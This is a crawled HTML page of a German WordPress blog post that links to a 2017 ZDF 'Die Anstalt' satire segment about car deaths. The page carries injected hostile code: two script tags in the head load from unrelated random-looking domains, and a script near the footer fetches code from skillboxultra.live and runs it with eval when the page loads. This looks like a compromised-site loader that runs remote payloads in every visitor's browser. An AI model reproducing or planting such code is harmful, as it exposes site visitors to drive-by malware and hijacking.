

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://x2b3.de/effektiver-als-terror-das-auto
body_size: 11648
content:

<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="http://x2b3.de/xmlrpc.php">
		<title>Effektiver als Terror &#8211; das Auto &#8211; x2b3</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Feed" href="http://x2b3.de/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed" href="http://x2b3.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="x2b3 &raquo; Kommentar-Feed zu Effektiver als Terror &#8211; das Auto" href="http://x2b3.de/effektiver-als-terror-das-auto/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/x2b3.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://x2b3.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://x2b3.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-normalize-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/normalize.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='retrogeek-skeleton-css'  href='http://x2b3.de/wp-content/themes/retrogeek/assets/css/skeleton.css?ver=42' type='text/css' media='all' />
<style id='retrogeek-skeleton-inline-css' type='text/css'>
/* Customizer CSS */
:root {
--rg-text-color: #00ff00;
--rg-link-text-color: #74f774;
--rg-background-color: #232323;
--rg-header-text-color: #00ff00;
}
/* /Customizer CSS */

</style>
<link rel='stylesheet' id='retrogeek-style-css'  href='http://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://x2b3.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://x2b3.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20210930' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<link rel="https://api.w.org/" href="http://x2b3.de/wp-json/" /><link rel="alternate" type="application/json" href="http://x2b3.de/wp-json/wp/v2/posts/1276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://x2b3.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://x2b3.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://x2b3.de/effektiver-als-terror-das-auto" />
<link rel='shortlink' href='https://wp.me/p8aGl5-kA' />
<link rel="alternate" type="application/json+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Feffektiver-als-terror-das-auto" />
<link rel="alternate" type="text/xml+oembed" href="http://x2b3.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fx2b3.de%2Feffektiver-als-terror-das-auto&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<meta name="description" content="Wer Menschen hasst, muss Autos lieben. https://www.zdf.de/comedy/die-anstalt/die-anstalt-vom-7-maerz-2017-100.html " />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Effektiver als Terror &#8211; das Auto" />
<meta property="og:url" content="http://x2b3.de/effektiver-als-terror-das-auto" />
<meta property="og:description" content="Wer Menschen hasst, muss Autos lieben." />
<meta property="article:published_time" content="2017-03-09T04:30:26+00:00" />
<meta property="article:modified_time" content="2017-03-09T04:30:26+00:00" />
<meta property="og:site_name" content="x2b3" />
<meta property="og:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212" />
<meta property="og:image:width" content="209" />
<meta property="og:image:height" content="212" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@x2beetree" />
<meta name="twitter:site" content="@x2beetree" />
<meta name="twitter:text:title" content="Effektiver als Terror &#8211; das Auto" />
<meta name="twitter:image" content="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212&#038;w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/x2b3.de/wp-content/uploads/2016/11/cropped-feuertonne-detail-als-logo-DSC06917.jpg?fit=270%2C270" />
</head>

<body class="post-template-default single single-post postid-1276 single-format-standard wp-custom-logo">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" >

	<!-- columns should be the immediate child of a .row -->
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
		<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
		<!-- Mobile Top-Menubar -->
		<div class="toggle-topnav-div"><a class="toggle-topnav" href="#" onclick="retrogeek_toggle_mobile_menu();">&#9776;</a></div>
		<nav class="topnav">
		<div class="top-nav"><ul id="mobile-menu" class="top-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>		</nav>

			<div class="site-branding" 
						>

				<div id="asciiartlogo" class="u-pull-left three columns" style="padding-right: 20px;">
					<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
				<img src=https://i2.wp.com/x2b3.de/wp-content/uploads/2017/08/cropped-jesus-anarchise-article.jpg?fit=113%2C173 class="custom-logo" alt="x2b3">					</a>
				</div>

				<div class="u-pull-left">
					<!-- mobile site title -->
					<h1 class="site-title-mob">
						<a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home">
							x2b3						</a>
					</h1>

				
					<!-- Site title as ASCII or Text --><div class="site-title"><a style="text-decoration:none !important;" href="http://x2b3.de/" rel="home"><h1>x2b3</h1></a></div>				</div>
				</div> <!-- site-branding -->
				<div class="u-cf"></div>

								<div id="rgcontainer"></div>
				<!-- Menubar -->
				<nav class="nav">
				<div class="main-nav"><ul id="menu-nicht-lustig" class="main-nav"><li class="my-nav-menu-search">
<form role="search" method="get" class="search-form" action="http://x2b3.de/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</li></ul></div>				</nav>

		</div><!-- eight columns -->
	</div> <!-- row -->
</header><!-- .site-header -->

	<div id="content" class="site-content">

<main id="main" class="site-main">
	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="primary" class="eight columns">



	<article class="content-area">
				<div id="post1-1276" class="post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-chronologia category-gewaltanwendung category-politik-und-wirtschaft category-zeit-und-zeit-geschichte tag-9-tote-am-tag-brd tag-auto tag-rasen-toetet-aber-auch-ein-stehendes-auto tag-tod">

								<div id="thumbnail-post-1276" class="retrogeek-thumbnail">
					<a href="http://x2b3.de/effektiver-als-terror-das-auto" title="Effektiver als Terror &#8211; das Auto">
						<img width="209" height="212" src="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-attachment-id="1278" data-permalink="http://x2b3.de/effektiver-als-terror-das-auto/2017-03-09-03-die-anstalt-vom-7-maerz-2017-zdfmediathek-003354" data-orig-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212" data-orig-size="209,212" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-03-09 -03- Die Anstalt vom 7. März 2017 &#8211; ZDFmediathek 003354" data-image-description="" data-image-caption="" data-medium-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212" data-large-file="https://i1.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003354.png?fit=209%2C212" />					</a>
				</div>
			
			<div class="entry-right">
				<header class="entry-header">
					<h5 class="entry-title" id="post-1276"><a href="http://x2b3.de/effektiver-als-terror-das-auto" rel="bookmark">Effektiver als Terror &#8211; das Auto</a></h5>
				</header>

				
				<div class="metadata">
					
						<p>Wer Menschen hasst, muss Autos lieben.</p>
<p><a href="https://www.zdf.de/comedy/die-anstalt/die-anstalt-vom-7-maerz-2017-100.html" target="_blank">https://www.zdf.de/comedy/die-anstalt/die-anstalt-vom-7-maerz-2017-100.html </a></p>
<p><img data-attachment-id="1277" data-permalink="http://x2b3.de/effektiver-als-terror-das-auto/2017-03-09-03-die-anstalt-vom-7-maerz-2017-zdfmediathek-003355" data-orig-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?fit=1140%2C641" data-orig-size="1140,641" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2017-03-09 -03- Die Anstalt vom 7. März 2017 &#8211; ZDFmediathek 003355" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?fit=300%2C169" data-large-file="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?fit=960%2C540" loading="lazy" class="aligncenter size-full wp-image-1277" src="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?resize=960%2C540" alt="" width="960" height="540" srcset="https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?w=1140 1140w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?resize=300%2C169 300w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?resize=768%2C432 768w, https://i0.wp.com/x2b3.de/wp-content/uploads/2017/03/2017-03-09-03-Die-Anstalt-vom-7.-März-2017-ZDFmediathek-003355.png?resize=1024%2C576 1024w" sizes="(max-width: 960px) 100vw, 960px" data-recalc-dims="1" /></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1276" class="share-twitter sd-button share-icon no-text" href="http://x2b3.de/effektiver-als-terror-das-auto?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um über Twitter zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1276" class="share-facebook sd-button share-icon no-text" href="http://x2b3.de/effektiver-als-terror-das-auto?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h5 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/effektiver-als-terror-das-auto#respond" style="display:none;">Antwort abbrechen</a></small></h5><form action="http://x2b3.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> Erforderliche Felder sind mit <span class="required">*</span> markiert</p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Benachrichtige mich über nachfolgende Kommentare via E-Mail.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Benachrichtige mich über neue Beiträge via E-Mail.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1276' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="05d9cf67a1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
						<div class="clearfix"></div>
													<hr>
														<p><span class="linkcat">Filed under:  <a href="http://x2b3.de/category/chronologia" rel="category tag">chronologia</a>,<a href="http://x2b3.de/category/gewaltanwendung" rel="category tag">Gewaltanwendung</a>,<a href="http://x2b3.de/category/politik-und-wirtschaft" rel="category tag">Politik und Wirtschaft</a>,<a href="http://x2b3.de/category/zeit-und-zeit-geschichte" rel="category tag">Zeit- und Zeit-Geschichte</a> </span> -  @ März 9, 2017 4:30 a.m. </p>
							<p class="taglink">Schlagwörter: <a href="http://x2b3.de/tag/9-tote-am-tag-brd" rel="tag">9 Tote am Tag (BRD)</a>, <a href="http://x2b3.de/tag/auto" rel="tag">Auto</a>, <a href="http://x2b3.de/tag/rasen-toetet-aber-auch-ein-stehendes-auto" rel="tag">Rasen tötet (aber auch ein stehendes Auto)</a>, <a href="http://x2b3.de/tag/tod" rel="tag">Tod</a></p>
													
									</div>
			</div> <!-- entry-right -->

			<div class="u-cf"></div>

		</div> <!-- post1 -->
						<div class="article-footer"><hr></div>
	</article>
	</div><!-- eight columns -->
	</div><!-- row -->

	<div class="row">
	<div class="two columns">&nbsp;</div>
	<div id="pagenav" class="eight columns">
		</div><!-- eight columns -->
	</div><!-- row -->

</main><!-- .site-main -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" >
	<div class="row">
		<div class="two columns">&nbsp;</div>
		<div class="eight columns">
			<div class="footer-widgets">
			
			
							<div id="footer-widgets_right" class="widget-area" role="complementary">
					<div><h5 class="rounded">Blog via E-Mail abonnieren</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/effektiver-als-terror-das-auto"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
